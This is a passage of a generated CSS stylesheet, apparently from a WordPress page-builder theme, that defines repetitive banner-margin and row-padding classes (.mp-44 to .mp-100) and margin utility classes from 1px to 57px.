      padding-left: 21.5px;
      padding-right: 21.5px; }

.mp-44 .bwp-widget-banner {
  margin-bottom: 44px; }
  .mp-44.vc_row, .mp-44 .vc_row {
    margin-left: -22px;
    margin-right: -22px; }
    .mp-44.vc_row .vc_column_container > .vc_column-inner, .mp-44 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 22px;
      padding-right: 22px; }

.mp-45 .bwp-widget-banner {
  margin-bottom: 45px; }
  .mp-45.vc_row, .mp-45 .vc_row {
    margin-left: -22.5px;
    margin-right: -22.5px; }
    .mp-45.vc_row .vc_column_container > .vc_column-inner, .mp-45 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 22.5px;
      padding-right: 22.5px; }

.mp-46 .bwp-widget-banner {
  margin-bottom: 46px; }
  .mp-46.vc_row, .mp-46 .vc_row {
    margin-left: -23px;
    margin-right: -23px; }
    .mp-46.vc_row .vc_column_container > .vc_column-inner, .mp-46 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 23px;
      padding-right: 23px; }

.mp-47 .bwp-widget-banner {
  margin-bottom: 47px; }
  .mp-47.vc_row, .mp-47 .vc_row {
    margin-left: -23.5px;
    margin-right: -23.5px; }
    .mp-47.vc_row .vc_column_container > .vc_column-inner, .mp-47 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 23.5px;
      padding-right: 23.5px; }

.mp-48 .bwp-widget-banner {
  margin-bottom: 48px; }
  .mp-48.vc_row, .mp-48 .vc_row {
    margin-left: -24px;
    margin-right: -24px; }
    .mp-48.vc_row .vc_column_container > .vc_column-inner, .mp-48 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 24px;
      padding-right: 24px; }

.mp-49 .bwp-widget-banner {
  margin-bottom: 49px; }
  .mp-49.vc_row, .mp-49 .vc_row {
    margin-left: -24.5px;
    margin-right: -24.5px; }
    .mp-49.vc_row .vc_column_container > .vc_column-inner, .mp-49 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 24.5px;
      padding-right: 24.5px; }

.mp-50 .bwp-widget-banner {
  margin-bottom: 50px; }
  .mp-50.vc_row, .mp-50 .vc_row {
    margin-left: -25px;
    margin-right: -25px; }
    .mp-50.vc_row .vc_column_container > .vc_column-inner, .mp-50 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 25px;
      padding-right: 25px; }

.mp-51 .bwp-widget-banner {
  margin-bottom: 51px; }
  .mp-51.vc_row, .mp-51 .vc_row {
    margin-left: -25.5px;
    margin-right: -25.5px; }
    .mp-51.vc_row .vc_column_container > .vc_column-inner, .mp-51 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 25.5px;
      padding-right: 25.5px; }

.mp-52 .bwp-widget-banner {
  margin-bottom: 52px; }
  .mp-52.vc_row, .mp-52 .vc_row {
    margin-left: -26px;
    margin-right: -26px; }
    .mp-52.vc_row .vc_column_container > .vc_column-inner, .mp-52 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 26px;
      padding-right: 26px; }

.mp-53 .bwp-widget-banner {
  margin-bottom: 53px; }
  .mp-53.vc_row, .mp-53 .vc_row {
    margin-left: -26.5px;
    margin-right: -26.5px; }
    .mp-53.vc_row .vc_column_container > .vc_column-inner, .mp-53 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 26.5px;
      padding-right: 26.5px; }

.mp-54 .bwp-widget-banner {
  margin-bottom: 54px; }
  .mp-54.vc_row, .mp-54 .vc_row {
    margin-left: -27px;
    margin-right: -27px; }
    .mp-54.vc_row .vc_column_container > .vc_column-inner, .mp-54 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 27px;
      padding-right: 27px; }

.mp-55 .bwp-widget-banner {
  margin-bottom: 55px; }
  .mp-55.vc_row, .mp-55 .vc_row {
    margin-left: -27.5px;
    margin-right: -27.5px; }
    .mp-55.vc_row .vc_column_container > .vc_column-inner, .mp-55 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 27.5px;
      padding-right: 27.5px; }

.mp-56 .bwp-widget-banner {
  margin-bottom: 56px; }
  .mp-56.vc_row, .mp-56 .vc_row {
    margin-left: -28px;
    margin-right: -28px; }
    .mp-56.vc_row .vc_column_container > .vc_column-inner, .mp-56 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 28px;
      padding-right: 28px; }

.mp-57 .bwp-widget-banner {
  margin-bottom: 57px; }
  .mp-57.vc_row, .mp-57 .vc_row {
    margin-left: -28.5px;
    margin-right: -28.5px; }
    .mp-57.vc_row .vc_column_container > .vc_column-inner, .mp-57 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 28.5px;
      padding-right: 28.5px; }

.mp-58 .bwp-widget-banner {
  margin-bottom: 58px; }
  .mp-58.vc_row, .mp-58 .vc_row {
    margin-left: -29px;
    margin-right: -29px; }
    .mp-58.vc_row .vc_column_container > .vc_column-inner, .mp-58 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 29px;
      padding-right: 29px; }

.mp-59 .bwp-widget-banner {
  margin-bottom: 59px; }
  .mp-59.vc_row, .mp-59 .vc_row {
    margin-left: -29.5px;
    margin-right: -29.5px; }
    .mp-59.vc_row .vc_column_container > .vc_column-inner, .mp-59 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 29.5px;
      padding-right: 29.5px; }

.mp-60 .bwp-widget-banner {
  margin-bottom: 60px; }
  .mp-60.vc_row, .mp-60 .vc_row {
    margin-left: -30px;
    margin-right: -30px; }
    .mp-60.vc_row .vc_column_container > .vc_column-inner, .mp-60 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 30px;
      padding-right: 30px; }

.mp-61 .bwp-widget-banner {
  margin-bottom: 61px; }
  .mp-61.vc_row, .mp-61 .vc_row {
    margin-left: -30.5px;
    margin-right: -30.5px; }
    .mp-61.vc_row .vc_column_container > .vc_column-inner, .mp-61 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 30.5px;
      padding-right: 30.5px; }

.mp-62 .bwp-widget-banner {
  margin-bottom: 62px; }
  .mp-62.vc_row, .mp-62 .vc_row {
    margin-left: -31px;
    margin-right: -31px; }
    .mp-62.vc_row .vc_column_container > .vc_column-inner, .mp-62 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 31px;
      padding-right: 31px; }

.mp-63 .bwp-widget-banner {
  margin-bottom: 63px; }
  .mp-63.vc_row, .mp-63 .vc_row {
    margin-left: -31.5px;
    margin-right: -31.5px; }
    .mp-63.vc_row .vc_column_container > .vc_column-inner, .mp-63 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 31.5px;
      padding-right: 31.5px; }

.mp-64 .bwp-widget-banner {
  margin-bottom: 64px; }
  .mp-64.vc_row, .mp-64 .vc_row {
    margin-left: -32px;
    margin-right: -32px; }
    .mp-64.vc_row .vc_column_container > .vc_column-inner, .mp-64 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 32px;
      padding-right: 32px; }

.mp-65 .bwp-widget-banner {
  margin-bottom: 65px; }
  .mp-65.vc_row, .mp-65 .vc_row {
    margin-left: -32.5px;
    margin-right: -32.5px; }
    .mp-65.vc_row .vc_column_container > .vc_column-inner, .mp-65 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 32.5px;
      padding-right: 32.5px; }

.mp-66 .bwp-widget-banner {
  margin-bottom: 66px; }
  .mp-66.vc_row, .mp-66 .vc_row {
    margin-left: -33px;
    margin-right: -33px; }
    .mp-66.vc_row .vc_column_container > .vc_column-inner, .mp-66 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 33px;
      padding-right: 33px; }

.mp-67 .bwp-widget-banner {
  margin-bottom: 67px; }
  .mp-67.vc_row, .mp-67 .vc_row {
    margin-left: -33.5px;
    margin-right: -33.5px; }
    .mp-67.vc_row .vc_column_container > .vc_column-inner, .mp-67 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 33.5px;
      padding-right: 33.5px; }

.mp-68 .bwp-widget-banner {
  margin-bottom: 68px; }
  .mp-68.vc_row, .mp-68 .vc_row {
    margin-left: -34px;
    margin-right: -34px; }
    .mp-68.vc_row .vc_column_container > .vc_column-inner, .mp-68 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 34px;
      padding-right: 34px; }

.mp-69 .bwp-widget-banner {
  margin-bottom: 69px; }
  .mp-69.vc_row, .mp-69 .vc_row {
    margin-left: -34.5px;
    margin-right: -34.5px; }
    .mp-69.vc_row .vc_column_container > .vc_column-inner, .mp-69 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 34.5px;
      padding-right: 34.5px; }

.mp-70 .bwp-widget-banner {
  margin-bottom: 70px; }
  .mp-70.vc_row, .mp-70 .vc_row {
    margin-left: -35px;
    margin-right: -35px; }
    .mp-70.vc_row .vc_column_container > .vc_column-inner, .mp-70 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 35px;
      padding-right: 35px; }

.mp-71 .bwp-widget-banner {
  margin-bottom: 71px; }
  .mp-71.vc_row, .mp-71 .vc_row {
    margin-left: -35.5px;
    margin-right: -35.5px; }
    .mp-71.vc_row .vc_column_container > .vc_column-inner, .mp-71 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 35.5px;
      padding-right: 35.5px; }

.mp-72 .bwp-widget-banner {
  margin-bottom: 72px; }
  .mp-72.vc_row, .mp-72 .vc_row {
    margin-left: -36px;
    margin-right: -36px; }
    .mp-72.vc_row .vc_column_container > .vc_column-inner, .mp-72 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 36px;
      padding-right: 36px; }

.mp-73 .bwp-widget-banner {
  margin-bottom: 73px; }
  .mp-73.vc_row, .mp-73 .vc_row {
    margin-left: -36.5px;
    margin-right: -36.5px; }
    .mp-73.vc_row .vc_column_container > .vc_column-inner, .mp-73 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 36.5px;
      padding-right: 36.5px; }

.mp-74 .bwp-widget-banner {
  margin-bottom: 74px; }
  .mp-74.vc_row, .mp-74 .vc_row {
    margin-left: -37px;
    margin-right: -37px; }
    .mp-74.vc_row .vc_column_container > .vc_column-inner, .mp-74 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 37px;
      padding-right: 37px; }

.mp-75 .bwp-widget-banner {
  margin-bottom: 75px; }
  .mp-75.vc_row, .mp-75 .vc_row {
    margin-left: -37.5px;
    margin-right: -37.5px; }
    .mp-75.vc_row .vc_column_container > .vc_column-inner, .mp-75 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 37.5px;
      padding-right: 37.5px; }

.mp-76 .bwp-widget-banner {
  margin-bottom: 76px; }
  .mp-76.vc_row, .mp-76 .vc_row {
    margin-left: -38px;
    margin-right: -38px; }
    .mp-76.vc_row .vc_column_container > .vc_column-inner, .mp-76 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 38px;
      padding-right: 38px; }

.mp-77 .bwp-widget-banner {
  margin-bottom: 77px; }
  .mp-77.vc_row, .mp-77 .vc_row {
    margin-left: -38.5px;
    margin-right: -38.5px; }
    .mp-77.vc_row .vc_column_container > .vc_column-inner, .mp-77 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 38.5px;
      padding-right: 38.5px; }

.mp-78 .bwp-widget-banner {
  margin-bottom: 78px; }
  .mp-78.vc_row, .mp-78 .vc_row {
    margin-left: -39px;
    margin-right: -39px; }
    .mp-78.vc_row .vc_column_container > .vc_column-inner, .mp-78 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 39px;
      padding-right: 39px; }

.mp-79 .bwp-widget-banner {
  margin-bottom: 79px; }
  .mp-79.vc_row, .mp-79 .vc_row {
    margin-left: -39.5px;
    margin-right: -39.5px; }
    .mp-79.vc_row .vc_column_container > .vc_column-inner, .mp-79 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 39.5px;
      padding-right: 39.5px; }

.mp-80 .bwp-widget-banner {
  margin-bottom: 80px; }
  .mp-80.vc_row, .mp-80 .vc_row {
    margin-left: -40px;
    margin-right: -40px; }
    .mp-80.vc_row .vc_column_container > .vc_column-inner, .mp-80 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 40px;
      padding-right: 40px; }

.mp-81 .bwp-widget-banner {
  margin-bottom: 81px; }
  .mp-81.vc_row, .mp-81 .vc_row {
    margin-left: -40.5px;
    margin-right: -40.5px; }
    .mp-81.vc_row .vc_column_container > .vc_column-inner, .mp-81 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 40.5px;
      padding-right: 40.5px; }

.mp-82 .bwp-widget-banner {
  margin-bottom: 82px; }
  .mp-82.vc_row, .mp-82 .vc_row {
    margin-left: -41px;
    margin-right: -41px; }
    .mp-82.vc_row .vc_column_container > .vc_column-inner, .mp-82 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 41px;
      padding-right: 41px; }

.mp-83 .bwp-widget-banner {
  margin-bottom: 83px; }
  .mp-83.vc_row, .mp-83 .vc_row {
    margin-left: -41.5px;
    margin-right: -41.5px; }
    .mp-83.vc_row .vc_column_container > .vc_column-inner, .mp-83 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 41.5px;
      padding-right: 41.5px; }

.mp-84 .bwp-widget-banner {
  margin-bottom: 84px; }
  .mp-84.vc_row, .mp-84 .vc_row {
    margin-left: -42px;
    margin-right: -42px; }
    .mp-84.vc_row .vc_column_container > .vc_column-inner, .mp-84 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 42px;
      padding-right: 42px; }

.mp-85 .bwp-widget-banner {
  margin-bottom: 85px; }
  .mp-85.vc_row, .mp-85 .vc_row {
    margin-left: -42.5px;
    margin-right: -42.5px; }
    .mp-85.vc_row .vc_column_container > .vc_column-inner, .mp-85 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 42.5px;
      padding-right: 42.5px; }

.mp-86 .bwp-widget-banner {
  margin-bottom: 86px; }
  .mp-86.vc_row, .mp-86 .vc_row {
    margin-left: -43px;
    margin-right: -43px; }
    .mp-86.vc_row .vc_column_container > .vc_column-inner, .mp-86 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 43px;
      padding-right: 43px; }

.mp-87 .bwp-widget-banner {
  margin-bottom: 87px; }
  .mp-87.vc_row, .mp-87 .vc_row {
    margin-left: -43.5px;
    margin-right: -43.5px; }
    .mp-87.vc_row .vc_column_container > .vc_column-inner, .mp-87 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 43.5px;
      padding-right: 43.5px; }

.mp-88 .bwp-widget-banner {
  margin-bottom: 88px; }
  .mp-88.vc_row, .mp-88 .vc_row {
    margin-left: -44px;
    margin-right: -44px; }
    .mp-88.vc_row .vc_column_container > .vc_column-inner, .mp-88 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 44px;
      padding-right: 44px; }

.mp-89 .bwp-widget-banner {
  margin-bottom: 89px; }
  .mp-89.vc_row, .mp-89 .vc_row {
    margin-left: -44.5px;
    margin-right: -44.5px; }
    .mp-89.vc_row .vc_column_container > .vc_column-inner, .mp-89 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 44.5px;
      padding-right: 44.5px; }

.mp-90 .bwp-widget-banner {
  margin-bottom: 90px; }
  .mp-90.vc_row, .mp-90 .vc_row {
    margin-left: -45px;
    margin-right: -45px; }
    .mp-90.vc_row .vc_column_container > .vc_column-inner, .mp-90 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 45px;
      padding-right: 45px; }

.mp-91 .bwp-widget-banner {
  margin-bottom: 91px; }
  .mp-91.vc_row, .mp-91 .vc_row {
    margin-left: -45.5px;
    margin-right: -45.5px; }
    .mp-91.vc_row .vc_column_container > .vc_column-inner, .mp-91 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 45.5px;
      padding-right: 45.5px; }

.mp-92 .bwp-widget-banner {
  margin-bottom: 92px; }
  .mp-92.vc_row, .mp-92 .vc_row {
    margin-left: -46px;
    margin-right: -46px; }
    .mp-92.vc_row .vc_column_container > .vc_column-inner, .mp-92 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 46px;
      padding-right: 46px; }

.mp-93 .bwp-widget-banner {
  margin-bottom: 93px; }
  .mp-93.vc_row, .mp-93 .vc_row {
    margin-left: -46.5px;
    margin-right: -46.5px; }
    .mp-93.vc_row .vc_column_container > .vc_column-inner, .mp-93 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 46.5px;
      padding-right: 46.5px; }

.mp-94 .bwp-widget-banner {
  margin-bottom: 94px; }
  .mp-94.vc_row, .mp-94 .vc_row {
    margin-left: -47px;
    margin-right: -47px; }
    .mp-94.vc_row .vc_column_container > .vc_column-inner, .mp-94 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 47px;
      padding-right: 47px; }

.mp-95 .bwp-widget-banner {
  margin-bottom: 95px; }
  .mp-95.vc_row, .mp-95 .vc_row {
    margin-left: -47.5px;
    margin-right: -47.5px; }
    .mp-95.vc_row .vc_column_container > .vc_column-inner, .mp-95 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 47.5px;
      padding-right: 47.5px; }

.mp-96 .bwp-widget-banner {
  margin-bottom: 96px; }
  .mp-96.vc_row, .mp-96 .vc_row {
    margin-left: -48px;
    margin-right: -48px; }
    .mp-96.vc_row .vc_column_container > .vc_column-inner, .mp-96 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 48px;
      padding-right: 48px; }

.mp-97 .bwp-widget-banner {
  margin-bottom: 97px; }
  .mp-97.vc_row, .mp-97 .vc_row {
    margin-left: -48.5px;
    margin-right: -48.5px; }
    .mp-97.vc_row .vc_column_container > .vc_column-inner, .mp-97 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 48.5px;
      padding-right: 48.5px; }

.mp-98 .bwp-widget-banner {
  margin-bottom: 98px; }
  .mp-98.vc_row, .mp-98 .vc_row {
    margin-left: -49px;
    margin-right: -49px; }
    .mp-98.vc_row .vc_column_container > .vc_column-inner, .mp-98 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 49px;
      padding-right: 49px; }

.mp-99 .bwp-widget-banner {
  margin-bottom: 99px; }
  .mp-99.vc_row, .mp-99 .vc_row {
    margin-left: -49.5px;
    margin-right: -49.5px; }
    .mp-99.vc_row .vc_column_container > .vc_column-inner, .mp-99 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 49.5px;
      padding-right: 49.5px; }

.mp-100 .bwp-widget-banner {
  margin-bottom: 100px; }
  .mp-100.vc_row, .mp-100 .vc_row {
    margin-left: -50px;
    margin-right: -50px; }
    .mp-100.vc_row .vc_column_container > .vc_column-inner, .mp-100 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 50px;
      padding-right: 50px; }
/****/
.margin-top-1 {
  margin-top: 1px !important; }

.margin-left-1 {
  margin-left: 1px !important; }

.margin-bottom-1 {
  margin-bottom: 1px !important; }

.margin-right-1 {
  margin-right: 1px !important; }

.margin-top-2 {
  margin-top: 2px !important; }

.margin-left-2 {
  margin-left: 2px !important; }

.margin-bottom-2 {
  margin-bottom: 2px !important; }

.margin-right-2 {
  margin-right: 2px !important; }

.margin-top-3 {
  margin-top: 3px !important; }

.margin-left-3 {
  margin-left: 3px !important; }

.margin-bottom-3 {
  margin-bottom: 3px !important; }

.margin-right-3 {
  margin-right: 3px !important; }

.margin-top-4 {
  margin-top: 4px !important; }

.margin-left-4 {
  margin-left: 4px !important; }

.margin-bottom-4 {
  margin-bottom: 4px !important; }

.margin-right-4 {
  margin-right: 4px !important; }

.margin-top-5 {
  margin-top: 5px !important; }

.margin-left-5 {
  margin-left: 5px !important; }

.margin-bottom-5 {
  margin-bottom: 5px !important; }

.margin-right-5 {
  margin-right: 5px !important; }

.margin-top-6 {
  margin-top: 6px !important; }

.margin-left-6 {
  margin-left: 6px !important; }

.margin-bottom-6 {
  margin-bottom: 6px !important; }

.margin-right-6 {
  margin-right: 6px !important; }

.margin-top-7 {
  margin-top: 7px !important; }

.margin-left-7 {
  margin-left: 7px !important; }

.margin-bottom-7 {
  margin-bottom: 7px !important; }

.margin-right-7 {
  margin-right: 7px !important; }

.margin-top-8 {
  margin-top: 8px !important; }

.margin-left-8 {
  margin-left: 8px !important; }

.margin-bottom-8 {
  margin-bottom: 8px !important; }

.margin-right-8 {
  margin-right: 8px !important; }

.margin-top-9 {
  margin-top: 9px !important; }

.margin-left-9 {
  margin-left: 9px !important; }

.margin-bottom-9 {
  margin-bottom: 9px !important; }

.margin-right-9 {
  margin-right: 9px !important; }

.margin-top-10 {
  margin-top: 10px !important; }

.margin-left-10 {
  margin-left: 10px !important; }

.margin-bottom-10 {
  margin-bottom: 10px !important; }

.margin-right-10 {
  margin-right: 10px !important; }

.margin-top-11 {
  margin-top: 11px !important; }

.margin-left-11 {
  margin-left: 11px !important; }

.margin-bottom-11 {
  margin-bottom: 11px !important; }

.margin-right-11 {
  margin-right: 11px !important; }

.margin-top-12 {
  margin-top: 12px !important; }

.margin-left-12 {
  margin-left: 12px !important; }

.margin-bottom-12 {
  margin-bottom: 12px !important; }

.margin-right-12 {
  margin-right: 12px !important; }

.margin-top-13 {
  margin-top: 13px !important; }

.margin-left-13 {
  margin-left: 13px !important; }

.margin-bottom-13 {
  margin-bottom: 13px !important; }

.margin-right-13 {
  margin-right: 13px !important; }

.margin-top-14 {
  margin-top: 14px !important; }

.margin-left-14 {
  margin-left: 14px !important; }

.margin-bottom-14 {
  margin-bottom: 14px !important; }

.margin-right-14 {
  margin-right: 14px !important; }

.margin-top-15 {
  margin-top: 15px !important; }

.margin-left-15 {
  margin-left: 15px !important; }

.margin-bottom-15 {
  margin-bottom: 15px !important; }

.margin-right-15 {
  margin-right: 15px !important; }

.margin-top-16 {
  margin-top: 16px !important; }

.margin-left-16 {
  margin-left: 16px !important; }

.margin-bottom-16 {
  margin-bottom: 16px !important; }

.margin-right-16 {
  margin-right: 16px !important; }

.margin-top-17 {
  margin-top: 17px !important; }

.margin-left-17 {
  margin-left: 17px !important; }

.margin-bottom-17 {
  margin-bottom: 17px !important; }

.margin-right-17 {
  margin-right: 17px !important; }

.margin-top-18 {
  margin-top: 18px !important; }

.margin-left-18 {
  margin-left: 18px !important; }

.margin-bottom-18 {
  margin-bottom: 18px !important; }

.margin-right-18 {
  margin-right: 18px !important; }

.margin-top-19 {
  margin-top: 19px !important; }

.margin-left-19 {
  margin-left: 19px !important; }

.margin-bottom-19 {
  margin-bottom: 19px !important; }

.margin-right-19 {
  margin-right: 19px !important; }

.margin-top-20 {
  margin-top: 20px !important; }

.margin-left-20 {
  margin-left: 20px !important; }

.margin-bottom-20 {
  margin-bottom: 20px !important; }

.margin-right-20 {
  margin-right: 20px !important; }

.margin-top-21 {
  margin-top: 21px !important; }

.margin-left-21 {
  margin-left: 21px !important; }

.margin-bottom-21 {
  margin-bottom: 21px !important; }

.margin-right-21 {
  margin-right: 21px !important; }

.margin-top-22 {
  margin-top: 22px !important; }

.margin-left-22 {
  margin-left: 22px !important; }

.margin-bottom-22 {
  margin-bottom: 22px !important; }

.margin-right-22 {
  margin-right: 22px !important; }

.margin-top-23 {
  margin-top: 23px !important; }

.margin-left-23 {
  margin-left: 23px !important; }

.margin-bottom-23 {
  margin-bottom: 23px !important; }

.margin-right-23 {
  margin-right: 23px !important; }

.margin-top-24 {
  margin-top: 24px !important; }

.margin-left-24 {
  margin-left: 24px !important; }

.margin-bottom-24 {
  margin-bottom: 24px !important; }

.margin-right-24 {
  margin-right: 24px !important; }

.margin-top-25 {
  margin-top: 25px !important; }

.margin-left-25 {
  margin-left: 25px !important; }

.margin-bottom-25 {
  margin-bottom: 25px !important; }

.margin-right-25 {
  margin-right: 25px !important; }

.margin-top-26 {
  margin-top: 26px !important; }

.margin-left-26 {
  margin-left: 26px !important; }

.margin-bottom-26 {
  margin-bottom: 26px !important; }

.margin-right-26 {
  margin-right: 26px !important; }

.margin-top-27 {
  margin-top: 27px !important; }

.margin-left-27 {
  margin-left: 27px !important; }

.margin-bottom-27 {
  margin-bottom: 27px !important; }

.margin-right-27 {
  margin-right: 27px !important; }

.margin-top-28 {
  margin-top: 28px !important; }

.margin-left-28 {
  margin-left: 28px !important; }

.margin-bottom-28 {
  margin-bottom: 28px !important; }

.margin-right-28 {
  margin-right: 28px !important; }

.margin-top-29 {
  margin-top: 29px !important; }

.margin-left-29 {
  margin-left: 29px !important; }

.margin-bottom-29 {
  margin-bottom: 29px !important; }

.margin-right-29 {
  margin-right: 29px !important; }

.margin-top-30 {
  margin-top: 30px !important; }

.margin-left-30 {
  margin-left: 30px !important; }

.margin-bottom-30 {
  margin-bottom: 30px !important; }

.margin-right-30 {
  margin-right: 30px !important; }

.margin-top-31 {
  margin-top: 31px !important; }

.margin-left-31 {
  margin-left: 31px !important; }

.margin-bottom-31 {
  margin-bottom: 31px !important; }

.margin-right-31 {
  margin-right: 31px !important; }

.margin-top-32 {
  margin-top: 32px !important; }

.margin-left-32 {
  margin-left: 32px !important; }

.margin-bottom-32 {
  margin-bottom: 32px !important; }

.margin-right-32 {
  margin-right: 32px !important; }

.margin-top-33 {
  margin-top: 33px !important; }

.margin-left-33 {
  margin-left: 33px !important; }

.margin-bottom-33 {
  margin-bottom: 33px !important; }

.margin-right-33 {
  margin-right: 33px !important; }

.margin-top-34 {
  margin-top: 34px !important; }

.margin-left-34 {
  margin-left: 34px !important; }

.margin-bottom-34 {
  margin-bottom: 34px !important; }

.margin-right-34 {
  margin-right: 34px !important; }

.margin-top-35 {
  margin-top: 35px !important; }

.margin-left-35 {
  margin-left: 35px !important; }

.margin-bottom-35 {
  margin-bottom: 35px !important; }

.margin-right-35 {
  margin-right: 35px !important; }

.margin-top-36 {
  margin-top: 36px !important; }

.margin-left-36 {
  margin-left: 36px !important; }

.margin-bottom-36 {
  margin-bottom: 36px !important; }

.margin-right-36 {
  margin-right: 36px !important; }

.margin-top-37 {
  margin-top: 37px !important; }

.margin-left-37 {
  margin-left: 37px !important; }

.margin-bottom-37 {
  margin-bottom: 37px !important; }

.margin-right-37 {
  margin-right: 37px !important; }

.margin-top-38 {
  margin-top: 38px !important; }

.margin-left-38 {
  margin-left: 38px !important; }

.margin-bottom-38 {
  margin-bottom: 38px !important; }

.margin-right-38 {
  margin-right: 38px !important; }

.margin-top-39 {
  margin-top: 39px !important; }

.margin-left-39 {
  margin-left: 39px !important; }

.margin-bottom-39 {
  margin-bottom: 39px !important; }

.margin-right-39 {
  margin-right: 39px !important; }

.margin-top-40 {
  margin-top: 40px !important; }

.margin-left-40 {
  margin-left: 40px !important; }

.margin-bottom-40 {
  margin-bottom: 40px !important; }

.margin-right-40 {
  margin-right: 40px !important; }

.margin-top-41 {
  margin-top: 41px !important; }

.margin-left-41 {
  margin-left: 41px !important; }

.margin-bottom-41 {
  margin-bottom: 41px !important; }

.margin-right-41 {
  margin-right: 41px !important; }

.margin-top-42 {
  margin-top: 42px !important; }

.margin-left-42 {
  margin-left: 42px !important; }

.margin-bottom-42 {
  margin-bottom: 42px !important; }

.margin-right-42 {
  margin-right: 42px !important; }

.margin-top-43 {
  margin-top: 43px !important; }

.margin-left-43 {
  margin-left: 43px !important; }

.margin-bottom-43 {
  margin-bottom: 43px !important; }

.margin-right-43 {
  margin-right: 43px !important; }

.margin-top-44 {
  margin-top: 44px !important; }

.margin-left-44 {
  margin-left: 44px !important; }

.margin-bottom-44 {
  margin-bottom: 44px !important; }

.margin-right-44 {
  margin-right: 44px !important; }

.margin-top-45 {
  margin-top: 45px !important; }

.margin-left-45 {
  margin-left: 45px !important; }

.margin-bottom-45 {
  margin-bottom: 45px !important; }

.margin-right-45 {
  margin-right: 45px !important; }

.margin-top-46 {
  margin-top: 46px !important; }

.margin-left-46 {
  margin-left: 46px !important; }

.margin-bottom-46 {
  margin-bottom: 46px !important; }

.margin-right-46 {
  margin-right: 46px !important; }

.margin-top-47 {
  margin-top: 47px !important; }

.margin-left-47 {
  margin-left: 47px !important; }

.margin-bottom-47 {
  margin-bottom: 47px !important; }

.margin-right-47 {
  margin-right: 47px !important; }

.margin-top-48 {
  margin-top: 48px !important; }

.margin-left-48 {
  margin-left: 48px !important; }

.margin-bottom-48 {
  margin-bottom: 48px !important; }

.margin-right-48 {
  margin-right: 48px !important; }

.margin-top-49 {
  margin-top: 49px !important; }

.margin-left-49 {
  margin-left: 49px !important; }

.margin-bottom-49 {
  margin-bottom: 49px !important; }

.margin-right-49 {
  margin-right: 49px !important; }

.margin-top-50 {
  margin-top: 50px !important; }

.margin-left-50 {
  margin-left: 50px !important; }

.margin-bottom-50 {
  margin-bottom: 50px !important; }

.margin-right-50 {
  margin-right: 50px !important; }

.margin-top-51 {
  margin-top: 51px !important; }

.margin-left-51 {
  margin-left: 51px !important; }

.margin-bottom-51 {
  margin-bottom: 51px !important; }

.margin-right-51 {
  margin-right: 51px !important; }

.margin-top-52 {
  margin-top: 52px !important; }

.margin-left-52 {
  margin-left: 52px !important; }

.margin-bottom-52 {
  margin-bottom: 52px !important; }

.margin-right-52 {
  margin-right: 52px !important; }

.margin-top-53 {
  margin-top: 53px !important; }

.margin-left-53 {
  margin-left: 53px !important; }

.margin-bottom-53 {
  margin-bottom: 53px !important; }

.margin-right-53 {
  margin-right: 53px !important; }

.margin-top-54 {
  margin-top: 54px !important; }

.margin-left-54 {
  margin-left: 54px !important; }

.margin-bottom-54 {
  margin-bottom: 54px !important; }

.margin-right-54 {
  margin-right: 54px !important; }

.margin-top-55 {
  margin-top: 55px !important; }

.margin-left-55 {
  margin-left: 55px !important; }

.margin-bottom-55 {
  margin-bottom: 55px !important; }

.margin-right-55 {
  margin-right: 55px !important; }

.margin-top-56 {
  margin-top: 56px !important; }

.margin-left-56 {
  margin-left: 56px !important; }

.margin-bottom-56 {
  margin-bottom: 56px !important; }

.margin-right-56 {
  margin-right: 56px !important; }

.margin-top-57 {
  margin-top: 57px !important; }

